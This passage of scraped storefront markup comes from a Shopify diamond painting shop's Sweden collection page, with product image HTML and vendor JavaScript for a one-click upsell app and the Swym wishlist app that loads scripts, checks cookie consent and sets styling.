src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2017de936dbfe067.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.45cfcc973ac3aaae.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.948559affc68b0f3.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.43ab253f5015fe58.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.fcedaf4d5fe7b4c6.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aa5126bc3ff5890d.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019c09e8-cff6-72bb-84ab-4511c4f99026/ocu-in-checkout-326/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    







    
  

<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/rushing-brook-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4734745116735 }, "https://homecraftology.com/products/sundborn-dalarna-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4734753046591 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var collection = {"id":166061768767,"handle":"sweden","title":"Sweden Diamond Painting Collection","updated_at":"2026-01-09T23:26:05+10:00","body_html":"","published_at":"2020-08-08T04:10:01+10:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sweden"}],"published_scope":"web","image":{"created_at":"2021-10-10T01:30:27+10:00","alt":null,"width":2048,"height":2048,"src":"\/\/homecraftology.com\/cdn\/shop\/collections\/b61517c5203fb08039c318a683c2638a.jpg?v=1633793427"}};
      if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
        var unknown = {et: 0};
        window.SwymPageData = unknown;
      } else {
        var image = "";
        if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){
        } else { image = collection.image.src; }
        var collection_data = {
          et: 2, dt: "Sweden Diamond Painting Collection",
          du: "https://homecraftology.com/collections/sweden", iu: image
        }
        window.SwymPageData = collection_data;
      }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
